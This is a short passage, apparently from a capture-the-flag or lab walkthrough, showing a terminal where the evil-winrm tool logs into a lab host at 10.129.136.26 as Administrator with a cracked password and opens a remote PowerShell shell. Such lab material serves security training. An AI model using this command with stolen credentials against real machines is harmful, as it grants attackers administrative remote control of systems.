 help Display this help message
❯ evil-winrm -i 10.129.136.26 -u Administrator -p badminton
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>